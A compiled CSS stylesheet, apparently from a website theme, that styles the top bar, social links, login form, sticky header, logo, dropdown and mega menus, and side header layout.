.top-links:not(.on-click) .top-links-item:hover > .top-links-section,
.top-links.on-click .top-links-sub-menu,
.top-links.on-click .top-links-section {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
  pointer-events: auto;
  z-index: 499;
}

.top-links.on-click .top-links-sub-menu,
.top-links.on-click .top-links-section {
  display: none;
}

.top-links-sub-menu .top-links-sub-menu {
  top: -1px;
  left: 100%;
}

.top-links-sub-menu .top-links-item:not(:first-child) {
  border-top: 1px solid whitesmoke;
}

.top-links-sub-menu .top-links-item:hover {
  background-color: #f9f9f9;
}

.top-links-sub-menu .top-links-item > a {
  padding-top: 9px;
  padding-bottom: 9px;
  font-size: 0.6875rem;
}

.top-links-sub-menu .top-links-item > a > img {
  display: inline-block;
  position: relative;
  top: -1px;
  width: 16px;
  height: 16px;
  margin-right: 4px;
}

.top-links-sub-menu .top-links-item > a i.icon-angle-down {
  margin: 0 !important;
  position: absolute;
  top: 50%;
  left: auto;
  right: 10px;
  -webkit-transform: translateY(-50%) rotate(-90deg);
          transform: translateY(-50%) rotate(-90deg);
}

.top-links-sub-menu.top-demo-lang .top-links-item > a > img {
  top: 4px;
  width: 16px;
  height: 16px;
}

.top-links-section {
  padding: 25px;
  left: 0;
  width: 280px;
}

.top-links-section.menu-pos-invert {
  left: auto;
  right: 0;
}

/* Top Social
-----------------------------------------------------------------*/
#top-social {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0;
}

#top-social li {
  position: relative;
  list-style: none;
  border-left: 1px solid var(--color-border-lighter);
}

#top-social li:first-child {
  border-left: 0 !important;
}

#top-social li .ts-icon,
#top-social li .ts-text {
  display: block;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  height: 44px;
  line-height: 44px;
}

#top-social li .ts-icon {
  width: 40px;
  text-align: center;
  font-size: 0.875rem;
}

#top-social li .ts-text {
  max-width: 0;
  white-space: nowrap;
  -webkit-transition: all .2s ease;
  transition: all .2s ease;
}

#top-social li a:hover .ts-text {
  max-width: 200px;
  padding-right: 12px;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

#top-social a {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  width: auto;
  overflow: hidden;
  font-weight: bold;
  color: #666;
}

#top-social a:hover {
  color: var(--color-bg-white) !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

/* Top Login
-----------------------------------------------------------------*/
#top-login {
  margin-bottom: 0;
}

#top-login .checkbox {
  margin-bottom: 10px;
}

#top-login .form-control {
  position: relative;
}

#top-login .form-control:focus {
  border-color: #CCC;
}

#top-login .input-group#top-login-username {
  margin-bottom: -1px;
}

#top-login #top-login-username input,
#top-login #top-login-username .input-group-addon {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

#top-login .input-group#top-login-password {
  margin-bottom: 10px;
}

#top-login #top-login-password input,
#top-login #top-login-password .input-group-addon {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

/* ----------------------------------------------------------------

	header.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Header
-----------------------------------------------------------------*/
#header {
  position: relative;
  background-color: var(--color-bg-white);
}

#header-wrap {
  position: relative;
  width: 100%;
  min-height: 80px;
  background-color: var(--color-bg-white);
  -webkit-box-shadow: 0px 0px 80px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 80px rgba(0, 0, 0, 0.1);
}

@media (min-width: 992px) {
  #header-wrap {
    position: fixed;
    height: auto;
    z-index: 299;
    -webkit-transition: height 0.2s ease 0s, background-color 0.3s ease 0s;
    transition: height 0.2s ease 0s, background-color 0.3s ease 0s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    will-change: left, top, transform;
  }
  #top-bar + #header:not(.sticky-header) #header-wrap,
  #slider + #header:not(.sticky-header) #header-wrap,
  .floating-header:not(.sticky-header) #header-wrap,
  div + #header-wrap,
  .no-sticky #header-wrap,
  [data-sticky-offset]:not([data-sticky-offset="full"]):not(.sticky-header) #header-wrap,
  body:not(.stretched) #header:not(.sticky-header) #header-wrap {
    position: absolute;
  }
}

@media (max-width: 991.98px) {
  #header-wrap {
    padding: 20px 0;
  }
}

.header-wrap-clone {
  display: none;
}

@media (min-width: 992px) {
  .header-wrap-clone {
    display: block;
    height: 85px;
  }
  .header-size-sm .header-wrap-clone {
    height: 51px;
  }
  .header-size-md .header-wrap-clone {
    height: 68px;
  }
  .header-size-lg .header-wrap-clone {
    height: 102px;
  }
}

.header-row {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 992px) {
  .header-row {
    position: initial;
  }
}

@media (min-width: 992px) {
  #header.transparent-header {
    background: transparent;
    border-bottom: 1px solid transparent;
    z-index: 199;
  }
  #header.transparent-header:not(.sticky-header) #header-wrap {
    background: transparent;
    border-bottom: 1px solid transparent;
    z-index: 299;
  }
  #header.transparent-header.floating-header {
    margin-top: 60px;
  }
  #header.transparent-header.floating-header .container {
    padding: 0 30px;
    background-color: var(--color-bg-white);
  }
  #header.transparent-header.floating-header:not(.sticky-header) .container {
    position: relative;
  }
  #header.floating-header + .include-header {
    margin-top: -146px;
  }
  #header.transparent-header + .page-title-parallax.include-header .container {
    z-index: 5;
    padding-top: 84px;
  }
  #header + .include-header {
    margin-top: -86px;
    display: inline-block;
    vertical-align: bottom;
    width: 100%;
  }
  #header.transparent-header.semi-transparent #header-wrap {
    background-color: rgba(255, 255, 255, 0.8);
  }
  #header.full-header:not(.transparent-header) {
    border-bottom-color: var(--color-border-lighter);
  }
  .stretched #header.full-header #header-wrap > .container {
    width: 100%;
    max-width: none;
    padding: 0 30px;
  }
  #header.full-header.transparent-header #header-wrap {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  #slider + #header.full-header.transparent-header #header-wrap {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: none;
  }
  /* ----------------------------------------------------------------
		Sticky Header
	-----------------------------------------------------------------*/
  .sub-menu-container,
  .mega-menu-content {
    -webkit-transition: top 0.4s ease;
    transition: top 0.4s ease;
  }
  .sticky-header #header-wrap {
    position: fixed;
    top: 0;
    left: 0;
    background-color: var(--color-bg-white);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  }
  .sticky-header.semi-transparent {
    background-color: transparent;
  }
  .sticky-header.semi-transparent #header-wrap {
    background-color: rgba(255, 255, 255, 0.8);
  }
}

@media (max-width: 767.98px) {
  .sticky-header #header-wrap {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 299;
    background-color: var(--color-bg-white);
    border-bottom: 1px solid var(--color-border-lighter);
    -webkit-transform: translateZ(0);
    -webkit-backface-visibility: hidden;
  }
  .sticky-header .header-wrap-clone {
    display: block;
  }
  .sticky-header .menu-container {
    max-height: 60vh;
    margin: 1rem 0;
    overflow-x: hidden;
    overflow-y: scroll;
  }
  body:not(.primary-menu-open) .dark.transparent-header-responsive,
  body:not(.primary-menu-open) .transparent-header-responsive {
    background-color: transparent;
    border: none;
  }
  body:not(.primary-menu-open) .semi-transparent.transparent-header-responsive {
    background-color: rgba(255, 255, 255, 0.8);
    z-index: 1;
  }
}

/* ----------------------------------------------------------------
	Logo
-----------------------------------------------------------------*/
#logo {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-align: center;
  margin-right: auto;
  max-height: 100%;
}

#logo a {
  color: #000;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 36px;
}

#logo a.standard-logo {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
}

#logo a.retina-logo {
  display: none;
}

#logo img {
  display: block;
  max-width: 100%;
  max-height: 100%;
  height: calc($header-height - 40px);
}

@media (min-width: 992px) {
  #logo img {
    -webkit-transition: height 0.4s ease, padding 0.4s ease, margin 0.4s ease, opacity 0.3s ease;
    transition: height 0.4s ease, padding 0.4s ease, margin 0.4s ease, opacity 0.3s ease;
    max-height: 100%;
  }
}

.header-size-sm #header-wrap #logo img {
  height: 50px;
}

.header-size-md #header-wrap #logo img {
  height: 67px;
}

.header-size-lg #header-wrap #logo img {
  height: 101px;
}

@media (min-width: 992px) {
  .full-header #logo {
    padding-right: 30px;
    border-right: 1px solid var(--color-border-lighter);
  }
  #header.transparent-header.full-header #logo {
    border-right-color: rgba(0, 0, 0, 0.1);
  }
  .sticky-header-shrink #header-wrap #logo img {
    height: 60px;
  }
}

/* ----------------------------------------------------------------
	Retina Logo
-----------------------------------------------------------------*/
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  #logo a.standard-logo {
    display: none;
  }
  #logo a.retina-logo {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
  }
}

/* ----------------------------------------------------------------
	Header Right Area
-----------------------------------------------------------------*/
.header-extras {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 0;
}

.header-extras li {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  margin-left: 1.25rem;
  overflow: hidden;
  list-style: none;
}

.header-extras li:first-child {
  margin-left: 0;
}

.header-extras li .he-text {
  padding-left: 10px;
  font-weight: bold;
  font-size: 0.875rem;
}

.header-extras li .he-text span {
  display: block;
  font-weight: 400;
  color: var(--color-primary);
}

/* ----------------------------------------------------------------
	Primary Menu
-----------------------------------------------------------------*/
.primary-menu {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
}

@media (min-width: 992px) {
  .primary-menu {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
  }
}

.primary-menu + .primary-menu {
  border-top: 1px solid var(--color-border-lighter);
}

@media (min-width: 992px) {
  .primary-menu + .primary-menu {
    border-top: 0;
  }
}

#primary-menu-trigger,
#page-menu-trigger {
  display: -ms-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  opacity: 1;
  pointer-events: auto;
  z-index: 1;
  cursor: pointer;
  font-size: 0.875rem;
  width: 50px;
  height: 50px;
  line-height: 50px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

@media (min-width: 992px) {
  #primary-menu-trigger,
  #page-menu-trigger {
    display: none;
    opacity: 0;
    pointer-events: none;
    z-index: 0;
  }
}

body:not(.top-search-open) .top-search-parent #primary-menu-trigger {
  opacity: 1;
  -webkit-transition: opacity 0.2s 0.2s ease, top 0.4s ease;
  transition: opacity 0.2s 0.2s ease, top 0.4s ease;
}

.top-search-open .top-search-parent #primary-menu-trigger {
  opacity: 0;
}

.svg-trigger {
  width: 30px;
  height: 30px;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  -webkit-transition: -webkit-transform 400ms;
  transition: -webkit-transform 400ms;
  transition: transform 400ms;
  transition: transform 400ms, -webkit-transform 400ms;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.svg-trigger path {
  fill: none;
  -webkit-transition: stroke-dasharray 400ms, stroke-dashoffset 400ms;
  transition: stroke-dasharray 400ms, stroke-dashoffset 400ms;
  stroke: #333;
  stroke-width: 5;
  stroke-linecap: round;
}

.svg-trigger path:nth-child(1) {
  stroke-dasharray: 40 160;
}

.primary-menu-open .svg-trigger path:nth-child(1) {
  stroke-dashoffset: -64px;
}

.svg-trigger path:nth-child(2) {
  stroke-dasharray: 40 142;
  -webkit-transform-origin: 50%;
          transform-origin: 50%;
  -webkit-transition: -webkit-transform 400ms;
  transition: -webkit-transform 400ms;
  transition: transform 400ms;
  transition: transform 400ms, -webkit-transform 400ms;
}

.primary-menu-open .svg-trigger path:nth-child(2) {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

.svg-trigger path:nth-child(3) {
  stroke-dasharray: 40 85;
  -webkit-transform-origin: 50%;
          transform-origin: 50%;
  -webkit-transition: stroke-dashoffset 400ms, -webkit-transform 400ms;
  transition: stroke-dashoffset 400ms, -webkit-transform 400ms;
  transition: transform 400ms, stroke-dashoffset 400ms;
  transition: transform 400ms, stroke-dashoffset 400ms, -webkit-transform 400ms;
}

.primary-menu-open .svg-trigger path:nth-child(3) {
  stroke-dashoffset: -64px;
}

.primary-menu-open .svg-trigger {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.menu-container {
  display: none;
  list-style: none;
  margin: 0;
  width: 100%;
}

@media (max-width: 991.98px) {
  .menu-container {
    margin-top: 20px;
  }
}

.menu-item {
  position: relative;
}

.menu-item:not(:first-child) {
  border-top: 1px solid var(--color-border-lighter);
}

@media (min-width: 992px) {
  .menu-item:not(:first-child) {
    border-top: 0;
  }
}

.menu-item:hover > .menu-link, .menu-item.current > .menu-link {
  color: var(--color-primary);
  background-color: #e5f5f6;
}

.menu-item:hover > .menu-link img, .menu-item.current > .menu-link img {
  -webkit-filter: none;
          filter: none;
}

.menu-item .sub-menu-trigger {
  display: block;
  position: absolute;
  cursor: pointer;
  outline: none;
  border: none;
  background: none;
  padding: 0;
  top: 9px;
  right: 0;
  width: 32px;
  height: 32px;
  font-size: 12px;
  line-height: 32px;
  text-align: center;
  -webkit-transition: transform 0.3s ease;
  -webkit-transition: -webkit-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

@media (min-width: 992px) {
  .menu-item.menu-item-important .menu-link > div::after {
    content: "";
    display: inline-block;
    position: relative;
    top: -5px;
    left: 5px;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #dc3545;
  }
}

.menu-link {
  display: block;
  line-height: 22px;
  padding: 14px 5px;
  color: var(--color-text-secondary);
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 0px;
  text-transform: uppercase;
  font-family: "IBM Plex Sans", sans-serif;
}

.menu-link img {
  margin-right: 4px;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .menu-link img {
    display: none;
  }
}

@media (min-width: 992px) {
  .menu-link {
    padding: 31px 0;
    padding-left: 16px;
    padding-right: 16px;
    -webkit-transition: margin 0.4s ease, padding 0.4s ease;
    transition: margin 0.4s ease, padding 0.4s ease;
  }
  .header-size-sm .menu-container > .menu-item > .menu-link {
    padding-top: 14px;
    padding-bottom: 14px;
  }
  .header-size-md .menu-container > .menu-item > .menu-link {
    padding-top: 23px;
    padding-bottom: 23px;
  }
  .header-size-lg .menu-container > .menu-item > .menu-link {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .sticky-header-shrink .menu-container > .menu-item > .menu-link {
    padding-top: 19px;
    padding-bottom: 19px;
  }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .menu-link {
    padding: 31px 0;
    padding-left: 12px;
    padding-right: 12px;
  }
}

@media (min-width: 1400px) {
  .menu-link {
    padding: 31px 32px;
  }
}

.menu-link span {
  display: none;
}

.menu-link i {
  position: relative;
  top: -1px;
  font-size: 0.875rem;
  width: 16px;
  text-align: center;
  margin-right: 6px;
  vertical-align: top;
}

.menu-link div > i.icon-angle-down {
  display: none;
}

.sub-menu-container,
.mega-menu-content {
  position: relative;
  padding-left: 15px;
  border-top: 1px solid var(--color-border-lighter);
  list-style: none;
  margin-bottom: 0;
}

@media (min-width: 992px) {
  .sub-menu-container,
  .mega-menu-content {
    position: absolute;
    visibility: hidden;
    background-color: var(--color-bg-white);
    -webkit-box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
            box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
    border: 1px solid var(--color-border-lighter);
    border-top: 2px solid var(--color-primary);
    z-index: 399;
    top: 100%;
    left: 0;
    padding: 0;
  }
}

@media (min-width: 992px) {
  .menu-container > .menu-item:not(.mega-menu) .sub-menu-container:not([class*="col"]) {
    width: 220px;
  }
}

.sub-menu-container .menu-item:not(:first-child) {
  border-top: 1px solid var(--color-border-lighter);
}

.sub-menu-container .menu-item > .menu-link {
  position: relative;
  padding: 11px 5px;
  font-size: 0.75rem;
  font-weight: 700;
  color: #6f7c7c;
  letter-spacing: 0;
  font-family: "IBM Plex Sans", sans-serif;
}

.sub-menu-container .menu-item > .menu-link div {
  position: relative;
}

.sub-menu-container .menu-item:hover > .menu-link {
  font-weight: 700;
}

.sub-menu-container .menu-item .sub-menu-trigger {
  top: 6px;
}

.sub-menu-container .sub-menu-trigger {
  font-size: 10px;
}

/* ----------------------------------------------------------------
	Mega Menu
-----------------------------------------------------------------*/
.mega-menu:not(.mega-menu-full) .mega-menu-content .container {
  max-width: none;
}

@media (min-width: 992px) {
  .mega-menu {
    position: inherit;
  }
}

.mega-menu-content {
  padding-left: 0;
}

@media (min-width: 992px) {
  .primary-menu:not(.on-click) .mega-menu-content {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
  }
}

@media (min-width: 992px) {
  /* Sub-Menu Dropdown */
  .primary-menu:not(.on-click) .menu-item:not(.mega-menu) .sub-menu-container,
  .primary-menu:not(.on-click) .mega-menu-content {
    display: block;
    opacity: 0;
    margin-top: 15px;
    z-index: -9999;
    pointer-events: none;
    -webkit-transition: opacity 0.3s ease, margin 0.25s ease;
    transition: opacity 0.3s ease, margin 0.25s ease;
  }
  .primary-menu:not(.on-click) .menu-item.mega-menu .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) {
    margin-top: 0;
    z-index: auto;
  }
  .primary-menu:not(.on-click) .menu-item.mega-menu:hover > .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) {
    pointer-events: auto;
  }
  .primary-menu:not(.on-click) .menu-item:hover > .sub-menu-container,
  .primary-menu:not(.on-click) .menu-item:hover > .mega-menu-content {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
    z-index: 399;
    pointer-events: auto;
  }
  .primary-menu:not(.on-click) .menu-item:not(:hover) > .sub-menu-container > *,
  .primary-menu:not(.on-click) .menu-item:not(:hover) > .mega-menu-content > * {
    display: none;
  }
  .primary-menu:not(.on-click) .menu-item.mega-menu .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) > * {
    display: block;
  }
  .with-arrows .menu-container > .menu-item > .menu-link div > i.icon-angle-down {
    display: inline-block;
  }
}

@media (max-width: 767.98px) {
  .primary-menu {
    max-width: 100%;
  }
  .primary-menu > .container {
    max-width: none;
    padding: 0;
  }
  .mega-menu-content .sub-menu-container {
    border-top: 1px solid var(--color-border-lighter);
  }
  .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) {
    display: block !important;
  }
  .mega-menu-content .mega-menu-column {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0;
  }
  .mega-menu-column .widget {
    padding: 30px 0;
  }
}

.mega-menu-content .mega-menu-column:first-child {
  border-top: 0;
}

/* Off Canvas Menu
-----------------------------------------------------------------*/
@media (max-width: 767.98px) {
  body:not(.sticky-responsive-menu) .mobile-menu-off-canvas .menu-container {
    position: fixed;
    display: block;
    z-index: 499;
    width: 280px;
    height: 100%;
    height: calc(100vh);
    max-height: none !important;
    margin: 0 !important;
    left: 0 !important;
    top: 0 !important;
    padding: 35px 25px 60px !important;
    background-color: var(--color-bg-white);
    border-right: 1px solid var(--color-border-lighter) !important;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    -webkit-transform: translate(-280px, 0);
    transform: translate(-280px, 0);
    -webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
    -webkit-transition: -webkit-transform 0.3s ease-in-out, opacity 0.2s ease !important;
    -webkit-transition: opacity 0.2s ease, -webkit-transform 0.3s ease-in-out !important;
    transition: opacity 0.2s ease, -webkit-transform 0.3s ease-in-out !important;
    transition: transform 0.3s ease-in-out, opacity 0.2s ease !important;
    transition: transform 0.3s ease-in-out, opacity 0.2s ease, -webkit-transform 0.3s ease-in-out !important;
  }
  body:not(.sticky-responsive-menu) .mobile-menu-off-canvas .menu-container.d-block {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  body:not(.sticky-responsive-menu) .mobile-menu-off-canvas.from-right .menu-container {
    left: auto !important;
    right: 0;
    border-right: 0 !important;
    border-left: 1px solid var(--color-border-lighter) !important;
    -webkit-transform: translate(280px, 0);
    transform: translate(280px, 0);
  }
}

@media (min-width: 992px) {
  .menu-container:not(.mobile-primary-menu) {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-box-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .full-header .primary-menu .menu-container {
    padding-right: 0.5rem;
    margin-right: 0.5rem;
    border-right: 1px solid var(--color-border-lighter);
  }
  .transparent-header.full-header .primary-menu .menu-container {
    border-right-color: rgba(0, 0, 0, 0.1);
  }
  .menu-container > .menu-item:not(:first-child) {
    margin-left: 2px;
  }
  .menu-container > .menu-item:not(.mega-menu) .sub-menu-container {
    padding: 10px;
  }
  .sub-menu-container .sub-menu-container {
    list-style: none;
    top: -2px !important;
    left: 100%;
  }
  .sub-menu-container.menu-pos-invert,
  .mega-menu-content.menu-pos-invert {
    left: auto;
    right: 0;
  }
  .sub-menu-container .sub-menu-container.menu-pos-invert {
    right: 100%;
  }
  .sub-menu-container .menu-item:not(:first-child) {
    border-top: 0;
  }
  .sub-menu-container .menu-item > .menu-link {
    padding: 10px 15px;
    font-weight: 700;
    border: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .sub-menu-container .menu-item > .menu-link i {
    vertical-align: middle;
  }
  .sub-menu-container .menu-item:hover > .menu-link {
    background-color: #f9f9f9;
    padding-left: 18px;
    color: var(--color-primary);
  }
  .menu-link div > i.icon-angle-down {
    top: 0;
    font-size: 0.875rem;
    margin: 0 0 0 5px;
  }
  .sub-menu-container .menu-link div > i.icon-angle-down,
  .side-header .primary-menu:not(.on-click) .menu-link i.icon-angle-down {
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    font-size: 0.875rem;
    line-height: 1;
    margin: 0;
    -webkit-transform: translateY(-50%) rotate(-90deg);
            transform: translateY(-50%) rotate(-90deg);
  }
  .menu-item .sub-menu-trigger,
  .side-header .on-click .sub-menu-container .menu-link i.icon-angle-down:last-child {
    display: none;
  }
  /* ----------------------------------------------------------------
		Mega Menu
	-----------------------------------------------------------------*/
  .mega-menu:not(.mega-menu-full) .mega-menu-content .container {
    max-width: none;
    padding: 0 var(--bs-gutter-x, 0.75rem) !important;
    margin: 0 auto !important;
  }
  .mega-menu-content {
    margin: 0;
    width: 100%;
    max-width: none;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .mega-menu-full .mega-menu-content {
    width: 100%;
    left: 0;
    -webkit-transform: none;
            transform: none;
  }
  .mega-menu-small {
    position: relative;
  }
  .mega-menu-small .mega-menu-content {
    left: 0;
    width: 400px;
    -webkit-transform: none;
            transform: none;
  }
  .floating-header:not(.sticky-header) .mega-menu .mega-menu-content {
    max-width: 100%;
  }
  .sub-menu-container .mega-menu {
    position: relative;
  }
  .sub-menu-container .mega-menu-small .mega-menu-content {
    top: 0;
    left: 100%;
  }
  .sub-menu-container .mega-menu-small .mega-menu-content.menu-pos-invert {
    left: auto;
    right: 100%;
  }
  .mega-menu-content.mega-menu-style-2 {
    padding: 0 10px;
  }
  .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) {
    position: relative;
    display: block !important;
    visibility: visible !important;
    top: 0 !important;
    left: 0;
    min-width: inherit;
    height: auto !important;
    list-style: none;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    background-color: transparent;
    opacity: 1 !important;
    z-index: auto;
  }
  .mega-menu-content .sub-menu-container.mega-menu-dropdown {
    padding: 0.75rem;
    width: 220px;
  }
  .mega-menu-column {
    display: block !important;
    padding-left: 0;
    padding-right: 0;
  }
  /* Primary Menu - Sub Title
	-----------------------------------------------------------------*/
  .sub-title .menu-container > .menu-item {
    margin-left: 0;
  }
  .sub-title .menu-container > .menu-item > .menu-link {
    position: relative;
    line-height: 14px;
    padding: 32px 20px;
    text-transform: uppercase;
  }
  .sub-title .menu-container > .menu-item:not(:first-child) > .menu-link::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    z-index: -2;
    width: 1px;
    height: 36px;
    background-color: #eee;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .sub-title .menu-container > .menu-item > .menu-link span {
    display: block;
    margin-top: 10px;
    line-height: 12px;
    font-size: 11px;
    font-weight: 400;
    color: #888;
    text-transform: capitalize;
  }
  .sub-title .menu-container > .menu-item:hover > .menu-link,
  .sub-title .menu-container > .menu-item.current > .menu-link {
    color: var(--color-bg-white);
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .sub-title .menu-container > .menu-item:hover > .menu-link span,
  .sub-title .menu-container > .menu-item.current > .menu-link span {
    color: #eee;
  }
  .sub-title .menu-container > .menu-item:hover > .menu-link::after,
  .sub-title .menu-container > .menu-item.current > .menu-link::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-color: var(--color-primary);
    border-top: 5px solid rgba(0, 0, 0, 0.1);
  }
  /* ----------------------------------------------------------------
		Side Header
	-----------------------------------------------------------------*/
  .side-header:not(.open-header) #wrapper {
    margin: 0 0 0 260px !important;
    width: auto !important;
  }
  .side-header .container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .side-header #header {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10;
    width: 260px;
    height: 100%;
    height: calc(100vh);
    background-color: var(--color-bg-white);
    border: none;
    border-right: 1px solid var(--color-border-lighter);
    overflow: hidden;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.065);
            box-shadow: 0 0 15px rgba(0, 0, 0, 0.065);
  }
  .side-header #header-wrap {
    position: relative;
    width: 300px;
    height: 100%;
    overflow-y: scroll;
    padding-right: 40px;
  }
  .side-header #header-wrap > .container {
    width: 260px;
    max-width: none;
    padding: 0 30px;
    margin: 0 !important;
    min-height: 100%;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
  }
  .side-header .header-wrap-clone {
    display: none;
  }
  .side-header .header-row {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -ms-flex-positive: 1 !important;
    -webkit-box-flex: 1 !important;
            flex-grow: 1 !important;
  }
  .side-header #logo {
    margin: 3rem 0;
    width: 100%;
  }
  .side-header #logo img {
    max-width: 100%;
  }
  .side-header .header-misc {
    width: 100%;
    margin: 0;
  }
  .side-header .primary-menu {
    margin-bottom: 30px;
    -ms-flex-positive: 0 !important;
    -webkit-box-flex: 0 !important;
            flex-grow: 0 !important;
    width: 100%;
  }
  .side-header .primary-menu:not(.border-bottom-0)::after {
    margin-top: 40px;
  }
  .side-header .menu-container {
    display: block;
    height: auto;
    width: 100%;
  }
  .no-triggers .menu-container .sub-menu-trigger {
    display: none;
  }
  .side-header .on-click .menu-item .sub-menu-trigger {
    display: block;
    top: 0;
    right: -5px;
    font-size: 10px;
  }
  .side-header .primary-menu:not(.on-click) .text-center i.icon-angle-down {
    display: inline-block;
    position: relative;
    top: 2px;
    margin-left: 5px;
    -webkit-transform: none;
            transform: none;
  }
  .side-header .primary-menu:not(.on-click) .text-center .sub-menu-container i.icon-angle-down {
    top: -1px;
  }
  .side-header .menu-item {
    width: 100%;
  }
  .side-header .menu-item:not(:first-child) {
    margin: 10px 0 0;
    border-top: 0;
  }
  .side-header .menu-link {
    position: relative;
    padding: 5px 0 !important;
    margin: 0 !important;
    text-transform: uppercase;
  }
  .side-header .sub-menu-container,
  .side-header .mega-menu-content {
    position: relative;
    width: 100%;
    background-color: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: none;
    height: auto;
    z-index: 1;
    top: 0;
    left: 0;
    margin: 5px 0;
    padding: 0 0 0 12px !important;
  }
  .side-header .mega-menu-content {
    padding: 0 !important;
    margin-bottom: 0 !important;
  }
  .side-header .mega-menu-column {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
    border: none !important;
  }
  .side-header .sub-menu-container .sub-menu-container {
    top: 0 !important;
    left: 0;
  }
  .side-header .sub-menu-container.menu-pos-invert {
    left: 0;
    right: auto;
  }
  .side-header .sub-menu-container .sub-menu-container.menu-pos-invert {
    right: auto;
  }
  .side-header .sub-menu-container .menu-item {
    margin: 0;
    border: 0;
  }
